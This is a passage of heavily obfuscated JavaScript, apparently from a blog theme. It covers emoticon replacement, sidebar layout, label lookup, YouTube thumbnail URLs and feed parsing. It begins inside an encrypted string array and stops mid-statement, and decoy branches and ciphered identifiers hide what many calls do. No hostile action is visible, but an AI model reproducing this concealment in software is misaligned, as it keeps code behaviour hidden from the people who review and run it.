Cp3vDhMOMwo7Dlhouw4oocXReG8KMBsK9w7MyIlnDm2nDr8KObMK5AMK3bkXCrMK7Em4vasKUwoxyH8KAPMKTbsKRw4HDnsKaR8OCw6PCmcOYwo5+w6thwojChMKKesOLw6Ni','w4rDpxDDoGA=','dnXCjcOyw5PChWYTZMOQN8Kew4jDusOZTwoew7QVw7/DmD9ow4g9w6nCvcKAwpFOLGR+wpPCiXw8ETDCgQXDgWXDmMK6J3LDqcKe','J3DCjcOq','PyDDrcKvw5nDgWLCtB/Dn8OsMcOzwoBkwqcAwq3Dr8O1','O2rCtgs=','PAHDkg==','aiTCuwxDew==','w5UKwrZRW8OYLw==','w6XDksOODg==','fsKZwrHDvyLCi8Kow4FEw6Y6dMOYQMOJfsO2GcKNJgLCvcKtwrQQAcKY','wrTCnMODCTLDgcKDM8Oew5LCnmzCucKaw4dbScKILERTPsKmRHZ7wpHCvcOhYcKIwplrwqDCjw==','wq8JNA==','w6YQw6dDdywEDQ0yF0fDl3zDmRVowos9w4zDscKfJMO1wrdUT2DDh8KGw77Cik/DnyIxwp0=','BcOmH8KBw6bDqQ==','w5p/F8OHRi7DpH/DlSBH','wpYfwqpRTsKSKDXDsWVpAcOcw5fDocK6Q3gJ','woLCqRo=','wr5absOF','IH/Cvgc=','wp8Ww5LCt8KW','w50RbCxfRQ==','TcKmHMKPw7zCsl0=','w5PDrMO3','KX7CiMO3','LBvDnDFRCg==','KX7CiMOxwp7CiHk=','w5vDqMKcWSYyeQ==','wrEPMQ==','w6pDw6xAZCsUX0skUlzDhGo=','w50faTg=','V8KvP0DCuhrCrR3CiChAP8KYEMK+','w7UlIE4=','w5HDoMO4XiJZMQHDtA==','w5jCuxDCvCzDi8OsM2ZKOsOxWUDDi1/Cg8OJLMOvWwzCmMONw60=','wpZGw64hwoJt','wqh7DyQ=','wrI3H8ODOw==','DcKOwpFNTg==','wp7DulU=','w7s2agE=','w6t5Ei/CuTTCiGfClsOWw4U=','IyjChE/Ct8OybA==','UsOwJcO6AMOYB8O/dUzDlGZeHyJ+','C8OpLsO9HA==','fsKaPwfDkGvClw==','w7FxBDzCuA==','D8OVwoZywpPCrMO5wqPDvMKzWcK2dcOrwqE+GBbCgi4sIsOzWg==','woNGw78s','wobCuyQ6','woNEw6ZARHgUwrwIw4BYw7vDtVTCsMKLGV4cw5hdLcKwUV3DqhU=','c2VH','w6IoK17Cqw==','wpYcwqxGX8OdKyjCuGgrD8OVw5XDocOlDHsAfsORw517','TcKECMK/w5Q=','w7kzwp8MTQ==','OGrCsgA=','wqbDhHfCnsOJC1B8w4HDg8OpS8OUASQ5woJ4woInSFR9','w4PDt8O0QQ==','wpDCqRzCthHDisO7','w7IPP8OUMi7DrToGQF7Ch1BWw48=','w4wtP1LCoMK+ag==','FgAtw4QiwpIcYw==','YirDrcK0wpjDlms=','wrrCliDCq8OrXQ==','DsOWJsOTEw==','w7rDpcOLOiM=','wrnDlnnDv8O+RzXCrcKKw7dbwoHCqnZf','GcO4OsOoGsKRAMO0','w7MVwpZiIMOswr52DS4FwpNcF8K8w7PDvS/Dm8KcwrBMw7pvwploE8OaXHN8MwAIwrHCvAk8NMKZw5DDhXnDs8K8DMKnN8KZEC/CrB/DiEN1XwtlFWLDqMKRGwYswqp7wqjDj8Ouw6R/ZMOIFBByNCDDkg==','w442w6jDq8K9w4QPw5HCr3Asw4Q=','D8OVwod5woTCusO7wr7CtcKiG8K8d8O0wrdyGgvDknFiIg==','w6RIZcOSPCTCp1NbKQJ/woDDg8K4','wpsqV8ObXw==','IjnCm1M=','w5fDo8KGRyYheQ==','FlU1','fEnCjsOew6g=','w7Z5KB3Csw==','wpjDvsKGTiI3fUDDlydJGAlfwrM=','XsOuLnvDqiNQMA==','ckbCvcOxw7DDpMKbwqA=','wrDDtULCkgsxwqdCe8KCcCPCrw==','MmLCrBVZJMOn','w7DDs1jCkg==','esKFNSfCuwBfw4JaNg==','w5PDr8OyUjs=','DMOLw4AdC1LCrkXDuSo='];var manb=function(c,d){c=c-0x0;var e=mana[c];if(manb['LioOAt']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};manb['VXGcCJ']=q;manb['srxmWj']={};manb['LioOAt']=!![];}var C=manb['srxmWj'][c];if(C===undefined){if(manb['TXuopG']===undefined){manb['TXuopG']=!![];}e=manb['VXGcCJ'](e,d);manb['srxmWj'][c]=e;}else{e=C;}return e;};var man_b6=manb('0x0','NTfM');var man_b7='##';var man_b8={'&lt;(&quot;)':manb('0x1','Pda^'),':putnam:':manb('0x2','fM4w'),':&#39;(':'cry',':poop:':manb('0x3','G)vU'),'&gt;:o':manb('0x4','G69h'),'&gt;:(':manb('0x5','B%yo'),'&lt;3':manb('0x6','Pda^'),'(^^^)':manb('0x7','cWI9'),'3:)':'devil','O:)':manb('0x8','Ly2*'),'8-)':manb('0x9','mzVi'),'^_^':'kiki','-_-':manb('0xa','NTfM'),'o.O':'confused','O.o':manb('0xb','s)8T'),':|]':manb('0xc','B%yo'),'(y)':manb('0xd','%Yj9'),':)':'smile',':(':manb('0xe','fpUB'),':P':manb('0xf','F8Xv'),'=D':manb('0x10','B%yo'),':o':manb('0x11','G)vU'),';)':'wink','B|':manb('0x12','cWI9'),':/':manb('0x13','vd!C'),':*':manb('0x14','dg7m'),':v':manb('0x15','qrlI'),':3':manb('0x16','n1Y8')};String['prototype'][manb('0x17','G)vU')]=function(){return this[manb('0x18','[W0*')](0x0)[manb('0x19','cWI9')]()+this[manb('0x1a','Be#M')](0x1);};String['prototype'][manb('0x1b','fpUB')]=function(b9,ba){return this[manb('0x1c','G)vU')](b9)[manb('0x1d','F8Xv')](ba);};String[manb('0x1e','Hx0N')]['has']=function(bb){return this[manb('0x1f','B6XZ')](bb)!=-0x1;};function man_bc(bd){return typeof bd!='undefined';}function man_be(bf){return!man_bc(bf);}function man_bg(bh){if(typeof bh==manb('0x20','^@Mj')||bh==manb('0x21','liGp')||bh==!![]||bh=='show'||bh==manb('0x22','liGp')){if('odSjP'!==manb('0x23','NTfM')){return!![];}else{man_ey[manb('0x24','t7$e')]=entry['link'][man_ex][manb('0x25','$bGB')];}}if(!isNaN(bh)){if(bh=='0'){return![];}return Number(bh);}return![];}function man_bj(bk){return typeof bk!=manb('0x26','!)sU')&&!isNaN(bk);}function man_bl(bm){if(typeof bm==manb('0x27','G69h')){return!![];}if(typeof bm==manb('0x28','PfK5')){return!bm[manb('0x29','fpUB')];}if(typeof bm==manb('0x2a','Be#M')){for(var bn in bm){return![];}return!![];}return!bm;}function man_bo(bp){return!man_bl(bp);}function man_bq(br){return typeof br==manb('0x2b','5Ez(');}function man_bs(bt){return typeof bt=='array';}function man_bu(bv){return typeof bv==manb('0x2c','[W0*');}function man_bw(bx){return $(window)['scrollTop']()+$(window)[manb('0x2d','BuTU')]()>=$(bx)[manb('0x2e','BuTU')]()['top'];}function man_by(bz){return bz[manb('0x2f','fpUB')](manb('0x30','Iuf&'))!=-0x1;}function man_bA(bB){return bB['split']('?')[0x0][manb('0x31','B6XZ')]('#')[0x0];}function man_bC(bD){bD=man_bA(bD)['split']('/');return bD[bD[manb('0x32','Mgg^')]-0x1];}function man_bE(bF,bG){if(man_be(bG)){bG=0x3e8;}if(man_bl(bF)||$(bF)[manb('0x33','cWI9')]==0x0){return;}$(manb('0x34','%Yj9'))[manb('0x35','n1Y8')]({'scrollTop':$(bF)[manb('0x36','1CO^')]()[manb('0x37','r#yo')]},bG);}function man_bH(bI){$(bI)[manb('0x38','NTfM')]();$(bI)[manb('0x39','NTfM')](function(){if(manb('0x3a','k@]]')===manb('0x3b','k@]]')){comment_content+='<a\x20class=\x22comment-name\x22\x20href=\x22'+comment[manb('0x3c','5Ez(')][manb('0x3d','Z1hZ')]+manb('0x3e','Yt3B')+man_ey+manb('0x3f','t7$e');}else{$(bI)[manb('0x40','v&Sh')]('mouseup');return![];}});}function man_bK(bL,bM){if(bM==bL){if(manb('0x41','^@Mj')===manb('0x42','Ly2*')){if(man_ep[manb('0x43','vZkk')][man_et]['count']<man_ep[manb('0x44','BuTU')][man_ex][manb('0x45','Yt3B')]){var V=man_ep[manb('0x46','RuDn')][man_et];man_ep[manb('0x47','J1x2')][man_et]=man_ep[manb('0x48','cWI9')][man_ex];man_ep[manb('0x49','jcDz')][man_ex]=V;}}else{return bM;}}if(bM<bL){var bP=bL;bL=bM;bM=bP;}return Math[manb('0x4a','NTfM')](Math[manb('0x4b','#D(p')]()*(bM-bL+0x1))+bL;}function man_bQ(){var bR=new Date();return bR[manb('0x4c','Iuf&')]();}function man_bS(bT){return bT[manb('0x4d','liGp')](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,3}(\/\S*)?/g);}function man_bU(bV){var bW=document[manb('0x4e','Iuf&')]('a');bW[manb('0x4f','1CO^')]=bV;return bW;}function man_bX(bY){return manb('0x50','fpUB')+bY;}function man_bZ(c0){var c1=-0x1;var c2='';c0[manb('0x51','vZkk')]('a')[manb('0x52','!)sU')](function(){text=$(this)[manb('0x53','[W0*')]();href=$(this)['attr'](manb('0x54','CG%E'));index=0x0;for(var c3=0x0;c3<text[manb('0x55','dg7m')];c3++){index=text[manb('0x56','B%yo')]('_',index);if(index!=c3)break;index++;}level=c3;if(level>c1){var c4='\x20class=\x22main\x22\x20';if(c1>-0x1){c4=manb('0x57','mzVi')+c1+'\x22';}c2+=manb('0x58','liGp')+c4+'>';}if(level<c1){offset=c1-level;for(var c3=0x0;c3<offset;c3++){c2+=manb('0x59','r#yo');}}text=text[manb('0x5a','n1Y8')](/_/gi,'');var c4='';c2+=manb('0x5b','vZkk')+href+'\x22>'+text+manb('0x5c','Be#M');c1=level;});for(var c7=0x0;c7<=c1;c7++){c2+=manb('0x5d','F8Xv');}return c2;}function man_c8(){var c9=$(window)[manb('0x5e','CG%E')]();var ca=Number($(manb('0x5f','J1x2'))[manb('0x60','Be#M')](manb('0x61','Mgg^'))[manb('0x62','BuTU')]('px',''));var cb=Number($(manb('0x63','vd!C'))[manb('0x64','Iuf&')](manb('0x65','k@]]'))[manb('0x66','1CO^')]('px',''));var cc=c9-ca-ca;$(manb('0x67','cWI9'))['css']({'padding-top':ca+'px','padding-bottom':cb+'px','height':c9-ca-ca+'px'});var cd=$(manb('0x68','B%yo'))[manb('0x69','Iuf&')]();var ce=$('#sidebar-main-section')['height']();$(manb('0x6a','Pda^'))[manb('0x6b','cWI9')]('height',ce-cd+'px');var cf=$(window)['scrollTop']();var cg=Number($(manb('0x6c','#Z3m'))[manb('0x6d','RuDn')](manb('0x6e','%Yj9'))[manb('0x6f','#Z3m')]('px',''));var ch=Number($(manb('0x70','Mgg^'))[manb('0x60','Be#M')](manb('0x71','n1Y8'))[manb('0x72','v&Sh')]('px',''));$('#sidebar-inner')[manb('0x73','vZkk')]()[manb('0x74','fM4w')]({'top':cf+'px'},0x12c);$(manb('0x75','B6XZ'))[manb('0x64','Iuf&')](manb('0x76','#Z3m'),cc-cg-ch-$(manb('0x77','Z1hZ'))[manb('0x78','Z1hZ')]()+'px');$('#sidebar')[manb('0x6d','RuDn')](manb('0x79','G69h'),$(manb('0x7a','qrlI'))['height']()+'px');}function man_ci(cj){return man_bA(cj)[manb('0x7b','Ly2*')](manb('0x7c','[W0*'))[0x1];}function man_bA(cl){return cl['split']('?')[0x0][manb('0x7d','NTfM')]('#')[0x0];}function man_ci(cn){return man_bA(cn)[manb('0x7e','fM4w')](manb('0x7f','CG%E'))[0x1];}function man_bX(cp){return'/search/label/'+cp;}function man_cq(cr){for(var cs=0x0;cs<man_ep[manb('0x80','t7$e')]['length'];cs++){if(cr==man_ep[manb('0x81','#D(p')][cs][manb('0x82','1CO^')]){return man_ep[manb('0x83','SU)*')][cs][manb('0x84','G69h')];}}return 0x0;}function man_ct(cu){for(var cv=0x0;cv<man_ep[manb('0x85','G)vU')]['length'];cv++){if(cu==man_ep['label'][cv]['slug']){return man_ep['label'][cv][manb('0x86','Ykc]')];}}return cu;}function man_cw(){return $('body.item')[manb('0x87','#Z3m')]!=0x0;}function man_cx(){return man_eo[manb('0x88','SU)*')][manb('0x89','Yt3B')](manb('0x8a','B6XZ'));}function man_cy(){return man_ep[manb('0x8b','G@c[')]==man_ep[manb('0x8c','$bGB')]&&!man_cw()&&!man_cx();}function man_cz(){return $('body.archive')[manb('0x8d','Z1hZ')]!=0x0||man_bc(man_eq[manb('0x8e','#D(p')]);}function man_cA(){return man_eo['current'][manb('0x8f','mzVi')]('/search?')&&man_bc(man_eq['q']);}function man_cB(){return man_eo[manb('0x90','vZkk')][manb('0x91','!)sU')](manb('0x92','5Ez('));}function man_cC(){return $(manb('0x93','k@]]'))['length']!=0x0||man_cz();}function man_cD(){return $(manb('0x94','vd!C'))[manb('0x95','s)8T')]!=0x0;}function man_cE(){return man_cD()||man_cw();}function man_cF(){return man_bc(man_eq['m'])&&man_eq['m']==0x1;}function man_cG(){return $('body.error_page')[manb('0x96','liGp')]!=0x0;}function man_cH(){return $('html[dir=\x22rtl\x22]')[manb('0x97','PfK5')];}function man_cI(){if($(manb('0x98','B6XZ'))[manb('0x99','J1x2')]){return $(manb('0x9a','!)sU'))[manb('0x9b','5Ez(')](manb('0x9c','qrlI'))!=manb('0x9d','Ljg8');}return![];}function man_ct(cK){if(cK[manb('0x9e','Be#M')](manb('0x7f','CG%E'))){cK=man_ci(cK);}for(var cL=0x0;cL<man_ep['label'][manb('0x99','J1x2')];cL++){if(man_ep[manb('0x9f','[W0*')][cL][manb('0xa0','G)vU')]==cK){return man_ep[manb('0xa1','vd!C')][cL][manb('0xa2','B%yo')];}}return![];}function man_cq(cN){if(cN[manb('0xa3','fM4w')](manb('0xa4','vd!C'))){if(manb('0xa5','fM4w')===manb('0xa6','SU)*')){$(elem)[manb('0xa7','Pda^')](manb('0xa8','G@c['));return![];}else{cN=man_ci(cN);}}for(var cP=0x0;cP<man_ep[manb('0xa9','F8Xv')]['length'];cP++){if('CkCCz'==='CkCCz'){if(man_ep[manb('0x47','J1x2')][cP][manb('0xaa','#D(p')]==cN){return man_ep[manb('0xab','mzVi')][cP][manb('0xac','[W0*')];}}else{return![];}}return![];}function man_cR(cS,cT,cU){if(typeof cU==manb('0xad','k@]]')){if(manb('0xae','!)sU')===manb('0xaf','G@c[')){box_h+=manb('0xb0','PfK5')+contents[cY]['id']+'\x22>'+contents[cY]['text']+manb('0xb1','s)8T');if(contents[cY]['h3']['length']){box_h+=manb('0xb2','SU)*');for(var a8=0x0;a8<contents[cY]['h3'][manb('0x97','PfK5')];a8++){box_h+=manb('0xb3','r#yo')+contents[cY]['h3'][a8]['id']+'\x22><i\x20class=\x22fa\x20fa-long-arrow-right\x22></i>\x20'+contents[cY]['h3'][a8][manb('0xb4','dg7m')]+manb('0xb5','vZkk');}box_h+=manb('0xb6','r#yo');}box_h+=manb('0xb7','t7$e');}else{cU=![];}}if(!(cS[manb('0xb8','G@c[')](manb('0xb9','n1Y8'))||cS[manb('0xba','GSx1')](manb('0xbb','cWI9')))||!cS['has']('/s')){if(manb('0xbc','liGp')==='KOZlC'){return cS;}else{json_url+=manb('0xbd','B6XZ')+man_eq['q'];}}cS=cS[manb('0xbe','CG%E')]('/');for(var cY=0x0;cY<cS[manb('0xbf','Yt3B')];cY++){if(cS[cY][manb('0xc0','G)vU')]('-c')||cS[cY][manb('0xc1','RuDn')]('s')){if(!isNaN(cS[cY]['replace']('-c','')[manb('0xc2','CG%E')]('s',''))){break;}}}if(cY<cS['length']){cS[cY]='s'+cT;if(cU){if(manb('0xc3','G)vU')!==manb('0xc4','G@c[')){index2=content[manb('0xc5','Ykc]')](key2,index1+key1['length']);if(index2!=-0x1){cS=content[manb('0xc6','[W0*')](index1+key1[manb('0xc7','B%yo')],index2);}}else{cS[cY]+='-c';}}}return cS[manb('0xc8','1CO^')]('/');}function man_d0(d1,d2,d3){for(man_et=0x0;man_et<0x64;man_et++){if(manb('0xc9','NTfM')===manb('0xca','jcDz')){var d4=![];$(d1)['each'](function(){var d5=$(this)[manb('0xcb','dg7m')]();if(d5['length']&&!d5['is'](d2)){d4=!![];var d6=d5[manb('0xcc','vd!C')]();d6[manb('0xcd','$bGB')](d5);wrapper_html=d5[manb('0xce','fM4w')]();index=wrapper_html[manb('0xcf','n1Y8')](d3);d5[manb('0xd0','CG%E')](wrapper_html[manb('0xd1','s)8T')](0x0,index));d6[manb('0xd2','Ly2*')](wrapper_html[manb('0xd3','1CO^')](index+d3[manb('0xd4','vd!C')]));$(d3)[manb('0xd5','PfK5')](d5);}});if(!d4){if(manb('0xd6','v&Sh')===manb('0xd7','J1x2')){return;}else{content[manb('0xd8','s)8T')][manb('0xd9','F8Xv')]('');}}}else{$[manb('0xda','Yt3B')](href,function(ab){if(ab==null||ab[manb('0xdb','[k&[')](manb('0xdc','5Ez('))==-0x1||ab[manb('0xdd','Be#M')](manb('0xde','PfK5'))==-0x1){holder[manb('0xdf','!)sU')]()[manb('0xe0','vZkk')]();}else{holder['html'](ab[manb('0xe1','Ljg8')](manb('0xe2','Be#M'))[0x1][manb('0xe3','liGp')](manb('0xe4','fM4w'))[0x0][manb('0xe5','vZkk')]('\x20|\x20')[0x0]);}});}}}function man_da(db){db=db[manb('0xe6','NTfM')]('fa\x20','')[manb('0xe6','NTfM')]('<','')[manb('0xe7','Iuf&')]('>','');var dc=manb('0xe8','GSx1');var dd=db[manb('0xe9','^@Mj')]('fa-');if(dd!=-0x1){db=db[manb('0xea','CG%E')](dd+dc[manb('0x97','PfK5')]);}var de=db['indexOf']('\x22');if(de!=-0x1){if('jpaDW'==='jpaDW'){db=db[manb('0xeb','liGp')](0x0,de);}else{return man_eo[manb('0xec','F8Xv')][manb('0xed','%Yj9')](manb('0xee','[k&['));}}de=db[manb('0xef','1CO^')]('\x27');if(de!=-0x1){if(manb('0xf0','dg7m')===manb('0xf1','Hx0N')){db=db[manb('0xf2','GSx1')](0x0,de);}else{json_url+=manb('0xf3','fM4w')+man_eq[manb('0xf4','SU)*')];}}return manb('0xf5','$bGB')+db+manb('0xf6','Hx0N');}function man_dh(di){var dj=0x0;for(var dk=0x0;dk<0x64;dk++){var dl=di['indexOf'](man_b7,dj);if(dl!=-0x1){var dm=di[manb('0xf7','liGp')](man_b7,dl+man_b7[manb('0xf8','jcDz')]);if(dm!=-0x1){var dn=man_da(di[manb('0xeb','liGp')](dl+man_b7[manb('0x29','fpUB')],dm));di=di[manb('0xd3','1CO^')](0x0,dl)+dn+di[manb('0xeb','liGp')](dm+man_b7[manb('0xf9','SU)*')]);dj=dl+dn[manb('0xfa','1CO^')];}else{break;}}else{if('PSuzg'!==manb('0xfb','^@Mj')){this[manb('0xfc','G69h')]=json[manb('0xfd','Iuf&')][manb('0xfe','J1x2')]['$t'];}else{break;}}}return di;}function man_dq(dr){var ds='';var dt=manb('0xff','Iuf&');var du=manb('0x100','s)8T');var dv='\x22';index0=dr[manb('0x101','Ly2*')](dt);if(index0!=-0x1){index1=dr[manb('0x102','Z1hZ')](du,index0);if(index1==-0x1){du=manb('0x103','dg7m');dv='\x27';index1=dr[manb('0x104','G)vU')](du,index0);}if(index1!=-0x1){if(manb('0x105','Hx0N')!==manb('0x106','jcDz')){index2=dr[manb('0x107','Mgg^')](dv,index1+du['length']);if(index2!=-0x1){if(manb('0x108','#Z3m')===manb('0x109','Hx0N')){json=man_dJ(json);if(!json){return;}json=new man_dM(json);if(json[manb('0x10a','s)8T')][manb('0x33','cWI9')]==0x0){return;}var al=widget['param'];al[manb('0x10b','G69h')]=man_bg(al[manb('0x10c','v&Sh')]);al[manb('0x10d','r#yo')]=man_bg(al[manb('0x10e','F8Xv')]);var am='';for(var an=0x0;an<json[manb('0x10f','dg7m')][manb('0x97','PfK5')];an++){var ao=json[manb('0x110','cWI9')][an];ao['param']=al;am+=manb('0x111','$bGB')+an+'\x22>'+manb('0x112','Iuf&')+'<h3\x20class=\x22item-title\x22>'+manb('0x113','Mgg^')+BEFORE_ITEM_TITLE_ICON_CODE+manb('0x114','1CO^')+'<a\x20href=\x22'+ao[manb('0x115','n1Y8')]+'\x22>'+manb('0x116','#D(p')+ao['title']+manb('0x117','qrlI')+manb('0x118','B%yo')+'</h3>'+manb('0x119','SU)*')+ao['summary']+manb('0x11a','G)vU')+manb('0x11b','RuDn')+(man_bg(al['author'])?manb('0x11c','B%yo')+ao[manb('0x11d','t7$e')]['name']+manb('0x11e','dg7m'):'')+(man_bg(al[manb('0x11f','RuDn')])?manb('0x120','BuTU')+$[manb('0x121','1CO^')][manb('0x122','mzVi')](ao[manb('0x123','Mgg^')],DATE_FORMAT)+'</span>':'')+manb('0x124','jcDz')+'</div>'+manb('0x125','Iuf&')+man_b6;}widget[manb('0x126','r#yo')](manb('0x127','PfK5'))[manb('0x128','s)8T')](am);}else{ds=dr['substring'](index1+du[manb('0x129','GSx1')],index2);}}}else{$(manb('0x12a','F8Xv'))[manb('0x12b','BuTU')](manb('0x12c','dg7m'));}}}if(ds==''){if('rocKH'===manb('0x12d','Ykc]')){dt=manb('0x12e','fpUB');du='\x22';index0=dr['indexOf'](dt);if(index0!=-0x1){if(manb('0x12f','mzVi')==='lQZfq'){ret=manb('0x130','$bGB')+trans(manb('0x131','Pda^'))+':\x20'+ret+manb('0x132','RuDn')+man_b6;}else{index1=dr[manb('0x133','mzVi')](du,index0+dt['length']);if(index0!=-0x1){ds=dr[manb('0x134','B%yo')](index0+dt[manb('0xf9','SU)*')],index1);}}}}else{var z=$(this)[manb('0x135','Be#M')]();if(z[manb('0x136','G@c[')]&&!z['is'](parent_selector)){wrapped=!![];var A=z['clone']();A[manb('0x137','cWI9')](z);wrapper_html=z[manb('0x138','Ykc]')]();index=wrapper_html[manb('0x139','$bGB')](tag_html);z[manb('0x13a','B6XZ')](wrapper_html[manb('0x13b','Ykc]')](0x0,index));A[manb('0x13c','cWI9')](wrapper_html[manb('0x13d','Yt3B')](index+tag_html[manb('0x13e','r#yo')]));$(tag_html)[manb('0x13f','G)vU')](z);}}}if(ds==''){dt=manb('0x140','Ljg8');du=manb('0x141','$bGB');dv='\x22';index0=dr[manb('0xcf','n1Y8')](dt);if(index0!=-0x1){if(manb('0x142','vd!C')!==manb('0x143','B6XZ')){index1=dr['indexOf'](du,index0);if(index0!=-0x1){index2=dr[manb('0x144','vd!C')](dv,index1+du[manb('0x145','v&Sh')]);if(index0!=-0x1){if('xHcDO'!==manb('0x146','qrlI')){return;}else{ds=dr[manb('0x147','dg7m')](index1+du[manb('0x97','PfK5')],index2);ds=ds['replace'](manb('0x148','G69h'),'');ds=ds['replace'](manb('0x149','Mgg^'),'');ds=ds[manb('0x14a','F8Xv')](manb('0x14b','vZkk'),'');ds=ds['replace']('//www.youtube.com/embed/','');if(ds['indexOf']('?')!=-0x1){if('YLUZR'!==manb('0x14c','$bGB')){contents[man_et]['h3'][man_ex]['id']=$(this)[manb('0x14d','PfK5')]('id');}else{ds=ds['substring'](0x0,ds[manb('0x14e','%Yj9')]('?'));}}if(ds[manb('0xe9','^@Mj')]('&')!=-0x1){ds=ds[manb('0x14f','t7$e')](0x0,ds[manb('0x107','Mgg^')]('&'));}ds='http://img.youtube.com/vi/'+ds+'/hqdefault.jpg';}}}}else{man_ey[manb('0x150','SU)*')]=entry['title']['$t'];}}}return ds;}function man_dJ(dK){if(typeof dK=='undefined'){return![];}if(!(manb('0x151','[W0*')in dK)){if(manb('0x152','$bGB')in dK){man_ey=dK[manb('0x153','Pda^')];if(man_ey[manb('0x102','Z1hZ')](manb('0x154','fM4w'))==-0x1){return![];}start=man_ey[manb('0x155','Ljg8')](manb('0x156','Ykc]'));if(man_ey[manb('0xf7','liGp')](manb('0x157','!)sU'))==-0x1){if(manb('0x158','Ykc]')==='fYhLJ'){start=man_bK(0x0,0x1);}else{return![];}}end=man_ey[manb('0x159','r#yo')](manb('0x15a','Hx0N'));man_ey=man_ey[manb('0x13b','Ykc]')](start+0x1,end+0x2);return str_to_json(man_ey);}else{return![];}}return dK;}function man_dM(dN,dO,dP,dQ){if(typeof dO==manb('0x15b','B6XZ')){var dO=0x1f4;}if(typeof dP=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!='undefined'){var dP=DEFAULT_POST_THUMBNAIL;}else{var dP=manb('0x15c','CG%E');}}var dU=/<\S[^>]*>/g;var dV=manb('0x15d','liGp');this['id']=dN[manb('0x15e','vZkk')]['id']['$t'];var dW=manb('0x15f','Ykc]');var dX=this['id'][manb('0x107','Mgg^')](dW);this['id']=this['id']['substring'](dX+dW[manb('0xfa','1CO^')]);this['id']=this['id']['replace'](manb('0x160','mzVi'),'');this[manb('0x161','Pda^')]=new Array();if(manb('0x162','PfK5')in dN[manb('0x163','t7$e')]){for(man_et=0x0;man_et<dN[manb('0x164','fM4w')][manb('0x165','!)sU')]['length'];man_et++){this[manb('0x166','liGp')][man_et]=dN[manb('0x167','5Ez(')][manb('0x165','!)sU')][man_et][manb('0x168','B%yo')];}}this[manb('0x169','v&Sh')]='';if(manb('0x16a','k@]]')in dN['feed']){this[manb('0x16b','B6XZ')]=dN[manb('0x16c','!)sU')][manb('0x16d','[W0*')]['$t'];}this[manb('0x16e','cWI9')]='';if(manb('0x16f','vZkk')in dN['feed']){this[manb('0x170','Mgg^')]=dN[manb('0x171','^@Mj')]['subtitle']['$t'];}this[manb('0x172','%Yj9')]=new Object();this[manb('0x173','!)sU')][manb('0x174','PfK5')]=manb('0x175','BuTU');this['admin']['uri']='';this[manb('0x176','J1x2')][manb('0x177','Yt3B')]=manb('0x178','BuTU');if(manb('0x179','1CO^')in dN[manb('0x17a','[k&[')][manb('0x17b','G@c[')][0x0]){if(manb('0x17c','Yt3B')===manb('0x17d','Pda^')){this[manb('0x17e','Ykc]')][manb('0xa2','B%yo')]=dN[manb('0x17f','Ykc]')][manb('0x180','Be#M')][0x0]['name']['$t'];}else{wrapped=!![];var B=wrapper[manb('0x181','!)sU')]();B[manb('0x182','#D(p')](wrapper);wrapper_html=wrapper[manb('0x183','5Ez(')]();dX=wrapper_html['indexOf'](tag_html);wrapper[manb('0x184','#D(p')](wrapper_html[manb('0x185','RuDn')](0x0,dX));B[manb('0x186','NTfM')](wrapper_html[manb('0x187','n1Y8')](dX+tag_html['length']));$(tag_html)[manb('0x188','G69h')](wrapper);}}if('uri'in dN[manb('0x189','r#yo')][manb('0x18a','fM4w')][0x0]){this[manb('0x17e','Ykc]')][manb('0x18b','RuDn')]=dN[manb('0x18c','fpUB')]['author'][0x0][manb('0x18d','%Yj9')]['$t'];}if(manb('0x18e','PfK5')in dN[manb('0x18f','RuDn')]['author'][0x0]){if(dN[manb('0x16c','!)sU')][manb('0x18a','fM4w')][0x0][manb('0x190','!)sU')][manb('0x191','NTfM')]!=manb('0x192','Hx0N')){if(manb('0x193','GSx1')!==manb('0x194','s)8T')){this[manb('0x195','Pda^')][manb('0x196','$bGB')]=dN[manb('0x197','Yt3B')][manb('0x198','Hx0N')][0x0][manb('0x199','fM4w')][manb('0x19a','#Z3m')];}else{var K=manb('0x19b','Ykc]');}}}this[manb('0x19c','SU)*')]=Number(dN[manb('0x19d','dg7m')]['openSearch$totalResults']['$t']);this['start_index']=Number(dN[manb('0x19e','s)8T')][manb('0x19f','B%yo')]['$t']);this['item_per_page']=Number(dN[manb('0x18c','fpUB')][manb('0x1a0','J1x2')]['$t']);this[manb('0x1a1','G)vU')]=0x0;if(manb('0x10f','dg7m')in dN['feed']){this[manb('0x1a2','^@Mj')]=dN[manb('0x197','Yt3B')][manb('0x1a3','1CO^')][manb('0x1a4','Ykc]')];}this[manb('0x1a5','jcDz')]=new Array();for(man_et=0x0;man_et<this[manb('0x1a6','Ly2*')];man_et++){if(manb('0x1a7','#Z3m')!==manb('0x1a8','liGp')){var Z=$(this)[manb('0x1a9','PfK5')](manb('0x1aa','Z1hZ'))[manb('0x1ab','!)sU')]();var a0=$(this)[manb('0x1ac','fpUB')](manb('0x1ad','v&Sh'))[manb('0x1ae','GSx1')]();if(Z=='undefined'||a0==manb('0x1af','CG%E')){return;}if(Z['indexOf']('[')==-0x1||Z[manb('0x139','$bGB')](']')==-0x1){return;}var a1=Z[manb('0x1b0','Iuf&')]('[');var a2=Z[manb('0x1b1','Yt3B')](']');var a3=Z[manb('0x1b2','NTfM')](0x0,a1);var 